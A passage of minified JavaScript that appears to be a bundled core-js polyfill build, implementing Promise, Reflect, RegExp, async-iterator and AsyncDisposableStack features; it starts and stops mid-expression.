Pebble<"u",HZ=se,VZ=/web0s(?!.*chrome)/i.test(HZ),Oa=b,KZ=h0,lI=k,Lc=Fu.set,zZ=p0,YZ=$0,qZ=GZ,JZ=VZ,jc=Ba,$I=Oa.MutationObserver||Oa.WebKitMutationObserver,dI=Oa.document,hI=Oa.process,ai=Oa.Promise,h$=KZ("queueMicrotask"),Kt,Bc,Uc,ni,gI;if(!h$){var oi=new zZ,ii=function(){var e,r;for(jc&&(e=hI.domain)&&e.exit();r=oi.get();)try{r()}catch(t){throw oi.head&&Kt(),t}e&&e.enter()};!YZ&&!jc&&!JZ&&$I&&dI?(Bc=!0,Uc=dI.createTextNode(""),new $I(ii).observe(Uc,{characterData:!0}),Kt=function(){Uc.data=Bc=!Bc}):!qZ&&ai&&ai.resolve?(ni=ai.resolve(void 0),ni.constructor=ai,gI=lI(ni.then,ni),Kt=function(){gI(ii)}):jc?Kt=function(){hI.nextTick(ii)}:(Lc=lI(Lc,Oa),Kt=function(){Lc(ii)}),h$=function(e){oi.head||Kt(),oi.add(e)}}var y0=h$,S0=function(e,r){try{arguments.length===1?console.error(e):console.error(e,r)}catch(t){}},Ft=function(e){try{return{error:!1,value:e()}}catch(r){return{error:!0,value:r}}},XZ=b,fo=XZ.Promise,ZZ=b,Mn=fo,QZ=x,rQ=ro,eQ=Zv,tQ=R,pI=du,kc=ce;Mn&&Mn.prototype;var aQ=tQ("species"),g$=!1,m0=QZ(ZZ.PromiseRejectionEvent),nQ=rQ("Promise",function(){var e=eQ(Mn),r=e!==String(Mn);if(!r&&kc===66)return!0;if(!kc||kc<51||!/native code/.test(e)){var t=new Mn(function(o){o(1)}),a=function(o){o(function(){},function(){})},n=t.constructor={};if(n[aQ]=a,g$=t.then(function(){})instanceof a,!g$)return!0}return!r&&(pI==="BROWSER"||pI==="DENO")&&!m0}),lo={CONSTRUCTOR:nQ,REJECTION_EVENT:m0,SUBCLASSING:g$},pe={},yI=C,oQ=TypeError,iQ=function(e){var r,t;this.promise=new e(function(a,n){if(r!==void 0||t!==void 0)throw new oQ("Bad Promise constructor");r=a,t=n}),this.resolve=yI(r),this.reject=yI(t)};pe.f=function(e){return new iQ(e)};var vQ=l,Av=Ba,qe=b,uQ=hd,Ta=m,SI=B,mI=Xr,sQ=Or,cQ=Nt,fQ=C,qi=x,lQ=A,$Q=Sr,dQ=Du,I0=Fu.set,dh=y0,hQ=S0,gQ=Ft,pQ=p0,b0=j,Rv=fo,hh=lo,E0=pe,Lu="Promise",O0=hh.CONSTRUCTOR,yQ=hh.REJECTION_EVENT,SQ=hh.SUBCLASSING,Wc=b0.getterFor(Lu),mQ=b0.set,Xt=Rv&&Rv.prototype,gt=Rv,vi=Xt,T0=qe.TypeError,p$=qe.document,gh=qe.process,y$=E0.f,IQ=y$,bQ=!!(p$&&p$.createEvent&&qe.dispatchEvent),A0="unhandledrejection",EQ="rejectionhandled",II=0,R0=1,OQ=2,ph=1,w0=2,ui,bI,C0,EI,P0=function(e){var r;return lQ(e)&&qi(r=e.then)?r:!1},x0=function(e,r){var t=r.value,a=r.state===R0,n=a?e.ok:e.fail,o=e.resolve,i=e.reject,v=e.domain,u,s,c;try{n?(a||(r.rejection===w0&&AQ(r),r.rejection=ph),n===!0?u=t:(v&&v.enter(),u=n(t),v&&(v.exit(),c=!0)),u===e.promise?i(new T0("Promise-chain cycle")):(s=P0(u))?Ta(s,u,o,i):o(u)):i(t)}catch(f){v&&!c&&v.exit(),i(f)}},_0=function(e,r){e.notified||(e.notified=!0,dh(function(){for(var t=e.reactions,a;a=t.get();)x0(a,e);e.notified=!1,r&&!e.rejection&&TQ(e)}))},M0=function(e,r,t){var a,n;bQ?(a=p$.createEvent("Event"),a.promise=r,a.reason=t,a.initEvent(e,!1,!0),qe.dispatchEvent(a)):a={promise:r,reason:t},!yQ&&(n=qe["on"+e])?n(a):e===A0&&hQ("Unhandled promise rejection",t)},TQ=function(e){Ta(I0,qe,function(){var r=e.facade,t=e.value,a=OI(e),n;if(a&&(n=gQ(function(){Av?gh.emit("unhandledRejection",t,r):M0(A0,r,t)}),e.rejection=Av||OI(e)?w0:ph,n.error))throw n.value})},OI=function(e){return e.rejection!==ph&&!e.parent},AQ=function(e){Ta(I0,qe,function(){var r=e.facade;Av?gh.emit("rejectionHandled",r):M0(EQ,r,e.value)})},oa=function(e,r,t){return function(a){e(r,a,t)}},da=function(e,r,t){e.done||(e.done=!0,t&&(e=t),e.value=r,e.state=OQ,_0(e,!0))},S$=function(e,r,t){if(!e.done){e.done=!0,t&&(e=t);try{if(e.facade===r)throw new T0("Promise can't be resolved itself");var a=P0(r);a?dh(function(){var n={done:!1};try{Ta(a,r,oa(S$,n,e),oa(da,n,e))}catch(o){da(n,o,e)}}):(e.value=r,e.state=R0,_0(e,!1))}catch(n){da({done:!1},n,e)}}};if(O0&&(gt=function(r){$Q(this,vi),fQ(r),Ta(ui,this);var t=Wc(this);try{r(oa(S$,t),oa(da,t))}catch(a){da(t,a)}},vi=gt.prototype,ui=function(r){mQ(this,{type:Lu,done:!1,notified:!1,parent:!1,reactions:new pQ,rejection:!1,state:II,value:null})},ui.prototype=SI(vi,"then",function(r,t){var a=Wc(this),n=y$(dQ(this,gt));return a.parent=!0,n.ok=qi(r)?r:!0,n.fail=qi(t)&&t,n.domain=Av?gh.domain:void 0,a.state===II?a.reactions.add(n):dh(function(){x0(n,a)}),n.promise}),bI=function(){var e=new ui,r=Wc(e);this.promise=e,this.resolve=oa(S$,r),this.reject=oa(da,r)},E0.f=y$=function(e){return e===gt||e===C0?new bI(e):IQ(e)},qi(Rv)&&Xt!==Object.prototype)){EI=Xt.then,SQ||SI(Xt,"then",function(r,t){var a=this;return new gt(function(n,o){Ta(EI,a,n,o)}).then(r,t)},{unsafe:!0});try{delete Xt.constructor}catch(e){}mI&&mI(Xt,vi)}vQ({global:!0,constructor:!0,wrap:!0,forced:O0},{Promise:gt});C0=uQ.Promise;sQ(gt,Lu,!1);cQ(Lu);var RQ=fo,wQ=lu,CQ=lo.CONSTRUCTOR,ju=CQ||!wQ(function(e){RQ.all(e).then(void 0,function(){})}),PQ=l,xQ=m,_Q=C,MQ=pe,NQ=Ft,DQ=z,FQ=ju;PQ({target:"Promise",stat:!0,forced:FQ},{all:function(r){var t=this,a=MQ.f(t),n=a.resolve,o=a.reject,i=NQ(function(){var v=_Q(t.resolve),u=[],s=0,c=1;DQ(r,function(f){var $=s++,d=!1;c++,xQ(v,t,f).then(function(h){d||(d=!0,u[$]=h,--c||n(u))},o)}),--c||n(u)});return i.error&&o(i.value),a.promise}});var LQ=l,jQ=lo.CONSTRUCTOR,m$=fo,BQ=w,UQ=x,kQ=B,TI=m$&&m$.prototype;LQ({target:"Promise",proto:!0,forced:jQ,real:!0},{catch:function(e){return this.then(void 0,e)}});if(UQ(m$)){var AI=BQ("Promise").prototype.catch;TI.catch!==AI&&kQ(TI,"catch",AI,{unsafe:!0})}var WQ=l,GQ=m,HQ=C,VQ=pe,KQ=Ft,zQ=z,YQ=ju;WQ({target:"Promise",stat:!0,forced:YQ},{race:function(r){var t=this,a=VQ.f(t),n=a.reject,o=KQ(function(){var i=HQ(t.resolve);zQ(r,function(v){GQ(i,t,v).then(a.resolve,n)})});return o.error&&n(o.value),a.promise}});var qQ=l,JQ=pe,XQ=lo.CONSTRUCTOR;qQ({target:"Promise",stat:!0,forced:XQ},{reject:function(r){var t=JQ.f(this),a=t.reject;return a(r),t.promise}});var ZQ=I,QQ=A,rrr=pe,N0=function(e,r){if(ZQ(e),QQ(r)&&r.constructor===e)return r;var t=rrr.f(e),a=t.resolve;return a(r),t.promise},err=l,trr=w,arr=lo.CONSTRUCTOR,nrr=N0;trr("Promise");err({target:"Promise",stat:!0,forced:arr},{resolve:function(r){return nrr(this,r)}});var orr=l,irr=m,vrr=C,urr=pe,srr=Ft,crr=z,frr=ju;orr({target:"Promise",stat:!0,forced:frr},{allSettled:function(r){var t=this,a=urr.f(t),n=a.resolve,o=a.reject,i=srr(function(){var v=vrr(t.resolve),u=[],s=0,c=1;crr(r,function(f){var $=s++,d=!1;c++,irr(v,t,f).then(function(h){d||(d=!0,u[$]={status:"fulfilled",value:h},--c||n(u))},function(h){d||(d=!0,u[$]={status:"rejected",reason:h},--c||n(u))})}),--c||n(u)});return i.error&&o(i.value),a.promise}});var lrr=l,$rr=m,drr=C,hrr=w,grr=pe,prr=Ft,yrr=z,Srr=ju,RI="No one promise resolved";lrr({target:"Promise",stat:!0,forced:Srr},{any:function(r){var t=this,a=hrr("AggregateError"),n=grr.f(t),o=n.resolve,i=n.reject,v=prr(function(){var u=drr(t.resolve),s=[],c=0,f=1,$=!1;yrr(r,function(d){var h=c++,p=!1;f++,$rr(u,t,d).then(function(y){p||$||($=!0,o(y))},function(y){p||$||(p=!0,s[h]=y,--f||i(new a(s,RI)))})}),--f||i(new a(s,RI))});return v.error&&i(v.value),n.promise}});var mrr=l,wv=fo,Irr=S,D0=w,F0=x,brr=Du,wI=N0,Err=B,I$=wv&&wv.prototype,Orr=!!wv&&Irr(function(){I$.finally.call({then:function(){}},function(){})});mrr({target:"Promise",proto:!0,real:!0,forced:Orr},{finally:function(e){var r=brr(this,D0("Promise")),t=F0(e);return this.then(t?function(a){return wI(r,e()).then(function(){return a})}:e,t?function(a){return wI(r,e()).then(function(){throw a})}:e)}});if(F0(wv)){var CI=D0("Promise").prototype.finally;I$.finally!==CI&&Err(I$,"finally",CI,{unsafe:!0})}var Trr=l,Arr=b,Rrr=$r,wrr=xr,Crr=pe,Prr=C,L0=Ft,Gc=Arr.Promise,PI=!1,xrr=!Gc||!Gc.try||L0(function(){Gc.try(function(e){PI=e===8},8)}).error||!PI;Trr({target:"Promise",stat:!0,forced:xrr},{try:function(e){var r=arguments.length>1?wrr(arguments,1):[],t=Crr.f(this),a=L0(function(){return Rrr(Prr(e),void 0,r)});return(a.error?t.reject:t.resolve)(a.value),t.promise}});var _rr=l,Mrr=pe;_rr({target:"Promise",stat:!0},{withResolvers:function(){var r=Mrr.f(this);return{promise:r.promise,resolve:r.resolve,reject:r.reject}}});var j0=b,B0=qv,U0=x,si=tr,Nrr=B,Drr=R,xI="USE_FUNCTION_CONSTRUCTOR",_I=Drr("asyncIterator"),MI=j0.AsyncIterator,NI=B0.AsyncIteratorPrototype,Ve,Hc;if(NI)Ve=NI;else if(U0(MI))Ve=MI.prototype;else if(B0[xI]||j0[xI])try{Hc=si(si(si(Function("return async function*(){}()")()))),si(Hc)===Object.prototype&&(Ve=Hc)}catch(e){}Ve||(Ve={});U0(Ve[_I])||Nrr(Ve,_I,function(){return this});var $o=Ve,DI=m,FI=I,Frr=er,Lrr=q,jrr=re,k0=j,Brr=X,Urr=w,krr=$o,W0=or,b$=Urr("Promise"),G0="AsyncFromSyncIterator",Wrr=k0.set,LI=k0.getterFor(G0),jI=function(e,r,t,a,n){var o=e.done;b$.resolve(e.value).then(function(i){r(W0(i,o))},function(i){if(!o&&n)try{Brr(a,"throw",i)}catch(v){i=v}t(i)})},H0=function(r){r.type=G0,Wrr(this,r)};H0.prototype=jrr(Frr(krr),{next:function(){var r=LI(this);return new b$(function(t,a){var n=FI(DI(r.next,r.iterator));jI(n,t,a,r.iterator,!0)})},return:function(){var e=LI(this).iterator;return new b$(function(r,t){var a=Lrr(e,"return");if(a===void 0)return r(W0(void 0,!0));var n=FI(DI(a,e));jI(n,r,t,e)})}});var Bu=H0,Grr=m,Hrr=Bu,Vrr=I,Krr=rt,zrr=W,Yrr=q,qrr=R,Jrr=qrr("asyncIterator"),Xrr=function(e,r){var t=arguments.length<2?Yrr(e,Jrr):r;return t?Vrr(Grr(t,e)):new Hrr(zrr(Krr(e)))},Zrr=m,Qrr=w,rer=q,ho=function(e,r,t,a){try{var n=rer(e,"return");if(n)return Qrr("Promise").resolve(Zrr(n,e)).then(function(){r(t)},function(o){a(o)})}catch(o){return a(o)}r(t)},eer=m,ter=C,Vc=I,aer=A,ner=xt,oer=w,ier=W,Kc=ho,on=function(e){var r=e===0,t=e===1,a=e===2,n=e===3;return function(o,i,v){Vc(o);var u=i!==void 0;(u||!r)&&ter(i);var s=ier(o),c=oer("Promise"),f=s.iterator,$=s.next,d=0;return new c(function(h,p){var y=function(O){Kc(f,p,O,p)},E=function(){try{if(u)try{ner(d)}catch(O){y(O)}c.resolve(Vc(eer($,f))).then(function(O){try{if(Vc(O).done)r?(v.length=d,h(v)):h(n?!1:a||void 0);else{var N=O.value;try{if(u){var L=i(N,d),Tr=function(Z){if(t)E();else if(a)Z?E():Kc(f,h,!1,p);else if(r)try{v[d++]=Z,E()}catch(Hr){y(Hr)}else Z?Kc(f,h,n||N,p):E()};aer(L)?c.resolve(L).then(Tr,y):Tr(L)}else v[d++]=N,E()}catch(Z){y(Z)}}}catch(Z){p(Z)}},p)}catch(O){p(O)}};E()})}},Ga={toArray:on(0),forEach:on(1),every:on(2),some:on(3),find:on(4)},ver=k,V0=g,uer=D,ser=$e,cer=Xrr,fer=rt,ler=W,$er=Ce,der=q,her=w,ger=pR,per=R,yer=Bu,Ser=Ga.toArray,mer=per("asyncIterator"),K0=V0(ger("Array","values")),Ier=V0(K0([]).next),ber=function(){return new z0(this)},z0=function(e){this.iterator=K0(e)};z0.prototype.next=function(){return Ier(this.iterator)};var Y0=function(r){var t=this,a=arguments.length,n=a>1?arguments[1]:void 0,o=a>2?arguments[2]:void 0;return new(her("Promise"))(function(i){var v=uer(r);n!==void 0&&(n=ver(n,o));var u=der(v,mer),s=u?void 0:$er(v)||ber,c=ser(t)?new t:[],f=u?cer(v,u):new yer(ler(fer(v,s)));i(Ser(f,n,c))})},Eer=l,Oer=Y0,Ter=S,BI=Array.fromAsync,Aer=!BI||Ter(function(){var e=0;return BI.call(function(){return e++,[]},{length:0}),e!==1});Eer({target:"Array",stat:!0,forced:Aer},{fromAsync:Oer});var Rer=l,Cv=T,q0=w,UI=C,wer=Sr,J0=B,Cer=re,Per=V,X0=R,Z0=j,zc=ew,kI=ce,WI=q0("Promise"),xer=q0("SuppressedError"),_er=ReferenceError,Mer=X0("asyncDispose"),Ner=X0("toStringTag"),Uu="AsyncDisposableStack",Der=Z0.set,Pv=Z0.getterFor(Uu),Yc="async-dispose",Nn="disposed",Fer="pending",ci=function(e){var r=Pv(e);if(r.state===Nn)throw new _er(Uu+" already disposed");return r},yh=function(){Der(wer(this,Aa),{type:Uu,state:Fer,stack:[]}),Cv||(this.disposed=!1)},Aa=yh.prototype;Cer(Aa,{disposeAsync:function(){var r=this;return new WI(function(t,a){var n=Pv(r);if(n.state===Nn)return t(void 0);n.state=Nn,Cv||(r.disposed=!0);var o=n.stack,i=o.length,v=!1,u,s=function(f){v?u=new xer(f,u):(v=!0,u=f),c()},c=function(){if(i){var f=o[--i];o[i]=null;try{WI.resolve(f()).then(c,s)}catch($){s($)}}else n.stack=null,v?a(u):t(void 0)};c()})},use:function(r){return zc(ci(this),r,Yc),r},adopt:function(r,t){var a=ci(this);return UI(t),zc(a,void 0,Yc,function(){return t(r)}),r},defer:function(r){var t=ci(this);UI(r),zc(t,void 0,Yc,r)},move:function(){var r=ci(this),t=new yh;return Pv(t).stack=r.stack,r.stack=[],r.state=Nn,Cv||(this.disposed=!0),t}});Cv&&Per(Aa,"disposed",{configurable:!0,get:function(){return Pv(this).state===Nn}});J0(Aa,Mer,Aa.disposeAsync,{name:"disposeAsync"});J0(Aa,Ner,Uu,{nonWritable:!0});var Ler=kI&&kI<136;Rer({global:!0,constructor:!0,forced:Ler},{AsyncDisposableStack:yh});var jer=m,Ber=B,Uer=w,ker=q,Wer=_,Ger=R,GI=$o,HI=Ger("asyncDispose"),VI=Uer("Promise");Wer(GI,HI)||Ber(GI,HI,function(){var e=this;return new VI(function(r,t){var a=ker(e,"return");a?VI.resolve(jer(a,e)).then(function(){r(void 0)},t):r(void 0)})});var Her=l,Ver=$r,Ker=C,zer=I,Yer=S,qer=!Yer(function(){Reflect.apply(function(){})});Her({target:"Reflect",stat:!0,forced:qer},{apply:function(r,t,a){return Ver(Ker(r),t,zer(a))}});var Jer=l,Xer=w,qc=$r,Zer=vw,KI=Nu,Qer=I,zI=A,rtr=er,Q0=S,Sh=Xer("Reflect","construct"),etr=Object.prototype,ttr=[].push,rC=Q0(function(){function e(){}return!(Sh(function(){},[],e)instanceof e)}),eC=!Q0(function(){Sh(function(){})}),YI=rC||eC;Jer({target:"Reflect",stat:!0,forced:YI,sham:YI},{construct:function(r,t){KI(r),Qer(t);var a=arguments.length<3?r:KI(arguments[2]);if(eC&&!rC)return Sh(r,t,a);if(r===a){switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3])}var n=[null];return qc(ttr,n,t),new(qc(Zer,r,n))}var o=a.prototype,i=rtr(zI(o)?o:etr),v=qc(r,i,t);return zI(v)?v:i}});var atr=l,ntr=T,qI=I,otr=we,tC=U,itr=S,vtr=itr(function(){Reflect.defineProperty(tC.f({},1,{value:1}),1,{value:2})});atr({target:"Reflect",stat:!0,forced:vtr,sham:!ntr},{defineProperty:function(r,t,a){qI(r);var n=otr(t);qI(a);try{return tC.f(r,n,a),!0}catch(o){return!1}}});var utr=l,str=I,ctr=nr.f;utr({target:"Reflect",stat:!0},{deleteProperty:function(r,t){var a=ctr(str(r),t);return a&&!a.configurable?!1:delete r[t]}});var JI=_,aC=function(e){return e!==void 0&&(JI(e,"value")||JI(e,"writable"))},ftr=l,ltr=m,$tr=A,dtr=I,htr=aC,gtr=nr,ptr=tr;function nC(e,r){var t=arguments.length<3?e:arguments[2],a,n;if(dtr(e)===t)return e[r];if(a=gtr.f(e,r),a)return htr(a)?a.value:a.get===void 0?void 0:ltr(a.get,t);if($tr(n=ptr(e)))return nC(n,r,t)}ftr({target:"Reflect",stat:!0},{get:nC});var ytr=l,Str=T,mtr=I,Itr=nr;ytr({target:"Reflect",stat:!0,sham:!Str},{getOwnPropertyDescriptor:function(r,t){return Itr.f(mtr(r),t)}});var btr=l,Etr=I,Otr=tr,Ttr=Td;btr({target:"Reflect",stat:!0,sham:!Ttr},{getPrototypeOf:function(r){return Otr(Etr(r))}});var Atr=l;Atr({target:"Reflect",stat:!0},{has:function(r,t){return t in r}});var Rtr=l,wtr=I,Ctr=ah;Rtr({target:"Reflect",stat:!0},{isExtensible:function(r){return wtr(r),Ctr(r)}});var Ptr=l,xtr=ld;Ptr({target:"Reflect",stat:!0},{ownKeys:xtr});var _tr=l,Mtr=w,Ntr=I,Dtr=at;_tr({target:"Reflect",stat:!0,sham:!Dtr},{preventExtensions:function(r){Ntr(r);try{var t=Mtr("Object","preventExtensions");return t&&t(r),!0}catch(a){return!1}}});var Ftr=l,Ltr=m,jtr=I,XI=A,Btr=aC,Utr=S,E$=U,ZI=nr,ktr=tr,QI=wr;function oC(e,r,t){var a=arguments.length<4?e:arguments[3],n=ZI.f(jtr(e),r),o,i,v;if(!n){if(XI(i=ktr(e)))return oC(i,r,t,a);n=QI(0)}if(Btr(n)){if(n.writable===!1||!XI(a))return!1;if(o=ZI.f(a,r)){if(o.get||o.set||o.writable===!1)return!1;o.value=t,E$.f(a,r,o)}else E$.f(a,r,QI(0,t))}else{if(v=n.set,v===void 0)return!1;Ltr(v,a,t)}return!0}var Wtr=Utr(function(){var e=function(){},r=E$.f(new e,"a",{configurable:!0});return Reflect.set(e.prototype,"a",1,r)!==!1});Ftr({target:"Reflect",stat:!0,forced:Wtr},{set:oC});var Gtr=l,Htr=I,Vtr=_A,rb=Xr;rb&&Gtr({target:"Reflect",stat:!0},{setPrototypeOf:function(r,t){Htr(r),Vtr(t);try{return rb(r,t),!0}catch(a){return!1}}});var Ktr=l,ztr=b,Ytr=Or;Ktr({global:!0},{Reflect:{}});Ytr(ztr.Reflect,"Reflect",!0);var qtr=A,Jtr=fr,Xtr=R,Ztr=Xtr("match"),ku=function(e){var r;return qtr(e)&&((r=e[Ztr])!==void 0?!!r:Jtr(e)==="RegExp")},Qtr=b,rar=S,eb=Qtr.RegExp,ear=!rar(function(){var e=!0;try{eb(".","d")}catch(u){e=!1}var r={},t="",a=e?"dgimsy":"gimsy",n=function(u,s){Object.defineProperty(r,u,{get:function(){return t+=s,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};e&&(o.hasIndices="d");for(var i in o)n(i,o[i]);var v=Object.getOwnPropertyDescriptor(eb.prototype,"flags").get.call(r);return v!==a||t!==a}),iC={correct:ear},tar=I,mh=function(){var e=tar(this),r="";return e.hasIndices&&(r+="d"),e.global&&(r+="g"),e.ignoreCase&&(r+="i"),e.multiline&&(r+="m"),e.dotAll&&(r+="s"),e.unicode&&(r+="u"),e.unicodeSets&&(r+="v"),e.sticky&&(r+="y"),r},aar=m,nar=_,oar=lr,tb=iC,iar=mh,uar=RegExp.prototype,Lt=tb.correct?function(e){return e.flags}:function(e){return!tb.correct&&oar(uar,e)&&!nar(e,"flags")?aar(iar,e):e.flags},Ih=S,sar=b,bh=sar.RegExp,Eh=Ih(function(){var e=bh("a","y");return e.lastIndex=2,e.exec("abcd")!==null}),car=Eh||Ih(function(){return!bh("a","y").sticky}),far=Eh||Ih(function(){var e=bh("^r","gy");return e.lastIndex=2,e.exec("str")!==null}),Wu={BROKEN_CARET:far,MISSED_STICKY:car,UNSUPPORTED_Y:Eh},lar=S,$ar=b,dar=$ar.RegExp,Oh=lar(function(){var e=dar(".","s");return!(e.dotAll&&e.test("\n")&&e.flags==="s")}),har=S,gar=b,par=gar.RegExp,vC=har(function(){var e=par("(?<a>b)","g");return e.exec("b").groups.a!=="b"||"b".replace(e,"$<a>c")!=="bc"}),yar=T,Th=b,go=g,Sar=ro,mar=Ct,Iar=rr,bar=er,Ear=Qe.f,ab=lr,Oar=ku,nb=P,Tar=Lt,uC=Wu,Aar=MA,Rar=B,war=S,Car=_,Par=j.enforce,xar=Nt,_ar=R,sC=Oh,cC=vC,Mar=_ar("match"),Ke=Th.RegExp,Zt=Ke.prototype,Nar=Th.SyntaxError,Dar=go(Zt.exec),xv=go("".charAt),ob=go("".replace),ib=go("".indexOf),vb=go("".slice),Far=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,mt=/a/g,Jc=/a/g,Lar=new Ke(mt)!==mt,fC=uC.MISSED_STICKY,jar=uC.UNSUPPORTED_Y,Bar=yar&&(!Lar||fC||sC||cC||war(function(){return Jc[Mar]=!1,Ke(mt)!==mt||Ke(Jc)===Jc||String(Ke(mt,"i"))!=="/a/i"})),Uar=function(e){for(var r=e.length,t=0,a="",n=!1,o;t<=r;t++){if(o=xv(e,t),o==="\\"){a+=o+xv(e,++t);continue}!n&&o==="."?a+="[\\s\\S]":(o==="["?n=!0:o==="]"&&(n=!1),a+=o)}return a},kar=function(e){for(var r=e.length,t=0,a="",n=[],o=bar(null),i=!1,v=!1,u=0,s="",c;t<=r;t++){if(c=xv(e,t),c==="\\")c+=xv(e,++t);else if(c==="]")i=!1;else if(!i)switch(!0){case c==="[":i=!0;break;case c==="(":if(a+=c,vb(e,t+1,t+3)==="?:")continue;Dar(Far,vb(e,t+1))&&(t+=2,v=!0),u++;continue;case(c===">"&&v):if(s===""||Car(o,s))throw new Nar("Invalid capture group name");o[s]=!0,n[n.length]=[s,u],v=!1,s="";continue}v?s+=c:a+=c}return[a,n]};if(Sar("RegExp",Bar)){for(var ft=function(r,t){var a=ab(Zt,this),n=Oar(r),o=t===void 0,i=[],v=r,u,s,c,f,$,d;if(!a&&n&&o&&r.constructor===ft)return r;if((n||ab(Zt,r))&&(r=r.source,o&&(t=Tar(v))),r=r===void 0?"":nb(r),t=t===void 0?"":nb(t),v=r,sC&&"dotAll"in mt&&(s=!!t&&ib(t,"s")>-1,s&&(t=ob(t,/s/g,""))),u=t,fC&&"sticky"in mt&&(c=!!t&&ib(t,"y")>-1,c&&jar&&(t=ob(t,/y/g,""))),cC&&(f=kar(r),r=f[0],i=f[1]),$=mar(Ke(r,t),a?this:Zt,ft),(s||c||i.length)&&(d=Par($),s&&(d.dotAll=!0,d.raw=ft(Uar(r),u)),c&&(d.sticky=!0),i.length&&(d.groups=i)),r!==v)try{Iar($,"source",v===""?"(?:)":v)}catch(h){}return $},ub=Ear(Ke),sb=0;ub.length>sb;)Aar(ft,Ke,ub[sb++]);Zt.constructor=ft,ft.prototype=Zt,Rar(Th,"RegExp",ft,{constructor:!0})}xar("RegExp");var War=TypeError,Gu=function(e){if(typeof e=="string")return e;throw new War("Argument is not a string")},Gar=l,po=g,Har=Gu,Var=_,cb=bu.start,Kar=ka,zar=Array,fb=RegExp.escape,lb=po("".charAt),O$=po("".charCodeAt),Yar=po(1.1.toString),qar=po([].join),lC=/^[0-9a-z]/i,Jar=/^[$()*+./?[\\\]^{|}]/,Xar=RegExp("^[!\"#%&',\\-:;<=>@`~"+Kar+"]"),Xc=po(lC.exec),$b={"	":"t","\n":"n","\v":"v","\f":"f","\r":"r"},Zc=function(e){var r=Yar(O$(e,0),16);return r.length<3?"\\x"+cb(r,2,"0"):"\\u"+cb(r,4,"0")},Zar=!fb||fb("ab")!=="\\x61b";Gar({target:"RegExp",stat:!0,forced:Zar},{escape:function(r){Har(r);for(var t=r.length,a=zar(t),n=0;n<t;n++){var o=lb(r,n);if(n===0&&Xc(lC,o))a[n]=Zc(o);else if(Var($b,o))a[n]="\\"+$b[o];else if(Xc(Jar,o))a[n]="\\"+o;else if(Xc(Xar,o))a[n]=Zc(o);else{var i=O$(o,0);(i&63488)!==55296?a[n]=o:i>=56320||n+1>=t||(O$(r,n+1)&64512)!==56320?a[n]=Zc(o):(a[n]=o,a[++n]=lb(r,n))}}return qar(a,"")}});var Qar=T,rnr=Oh,enr=fr,tnr=V,anr=j.get,db=RegExp.prototype,nnr=TypeError;Qar&&rnr&&tnr(db,"dotAll",{configurable:!0,get:function(){if(this!==db){if(enr(this)==="RegExp")return!!anr(this).dotAll;throw new nnr("Incompatible receiver, RegExp required")}}});var ia=m,Hu=g,onr=P,inr=mh,vnr=Wu,unr=Ze,snr=er,cnr=j.get,fnr=Oh,lnr=vC,$nr=unr("native-string-replace",String.prototype.replace),_v=RegExp.prototype.exec,T$=_v,dnr=Hu("".charAt),hnr=Hu("".indexOf),gnr=Hu("".replace),Qc=Hu("".slice),A$=function(){var e=/a/,r=/b*/g;return ia(_v,e,"a"),ia(_v,r,"a"),e.lastIndex!==0||r.lastIndex!==0}(),$C=vnr.BROKEN_CARET,R$=/()??/.exec("")[1]!==void 0,pnr=A$||R$||$C||fnr||lnr;pnr&&(T$=function(r){var t=this,a=cnr(t),n=onr(r),o=a.raw,i,v,u,s,c,f,$;if(o)return o.lastIndex=t.lastIndex,i=ia(T$,o,n),t.lastIndex=o.lastIndex,i;var d=a.groups,h=$C&&t.sticky,p=ia(inr,t),y=t.source,E=0,O=n;if(h&&(p=gnr(p,"y",""),hnr(p,"g")===-1&&(p+="g"),O=Qc(n,t.lastIndex),t.lastIndex>0&&(!t.multiline||t.multiline&&dnr(n,t.lastIndex-1)!=="\n")&&(y="(?: "+y+")",O=" "+O,E++),v=new RegExp("^(?:"+y+")",p)),R$&&(v=new RegExp("^"+y+"$(?!\\s)",p)),A$&&(u=t.lastIndex),s=ia(_v,h?v:t,O),h?s?(s.input=Qc(s.input,E),s[0]=Qc(s[0],E),s.index=t.lastIndex,t.lastIndex+=s[0].length):t.lastIndex=0:A$&&s&&(t.lastIndex=t.global?s.index+s[0].length:u),R$&&s&&s.length>1&&ia($nr,s[0],v,function(){for(c=1;c<arguments.length-2;c++)arguments[c]===void 0&&(s[c]=void 0)}),s&&d)for(s.groups=f=snr(null),c=0;c<d.length;c++)$=d[c],f[$[0]]=s[$[1]];return s});var Ah=T$,ynr=l,hb=Ah;ynr({target:"RegExp",proto:!0,forced:/./.exec!==hb},{exec:hb});var Snr=T,mnr=V,gb=iC,Inr=mh;Snr&&!gb.correct&&(mnr(RegExp.prototype,"flags",{configurable:!0,get:Inr}),gb.correct=!0);var bnr=T,Enr=Wu.MISSED_STICKY,Onr=fr,Tnr=V,Anr=j.get,pb=RegExp.prototype,Rnr=TypeError;bnr&&Enr&&Tnr(pb,"sticky",{configurable:!0,get:function(){if(this!==pb){if(Onr(this)==="RegExp")return!!Anr(this).sticky;throw new Rnr("Incompatible receiver, RegExp required")}}});var wnr=l,yb=m,Cnr=x,Sb=I,Pnr=P,xnr=function(){var e=!1,r=/[ac]/;return r.exec=function(){return e=!0,/./.exec.apply(this,arguments)},r.test("abc")===!0&&e}(),_nr=/./.test;wnr({target:"RegExp",proto:!0,forced:!xnr},{test:function(e){var r=Sb(this),t=Pnr(e),a=r.exec;if(!Cnr(a))return yb(_nr,r,t);var n=yb(a,r,t);return n===null?!1:(Sb(n),!0)}});var Mnr=Na.PROPER,Nnr=B,Dnr=I,mb=P,Fnr=S,Lnr=Lt,Rh="toString",dC=RegExp.prototype,hC=dC[Rh],jnr=Fnr(function(){return hC.call({source:"a",flags:"b"})!=="/a/b"}),Bnr=Mnr&&hC.name!==Rh;(jnr||Bnr)&&Nnr(dC,Rh,function(){var r=Dnr(this),t=mb(r.source),a=mb(Lnr(r));return"/"+t+"/"+a},{unsafe:!0});var Unr=wu,knr=Fw;Unr("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},knr);var rf=g,fi=Set.prototype,cr={Set,add:rf(fi.add),has:rf(fi.has),remove:rf(fi.delete),proto:fi},Wnr=cr.has,dr=function(e){return Wnr(e),e},Gnr=m,nt=function(e,r,t){for(var 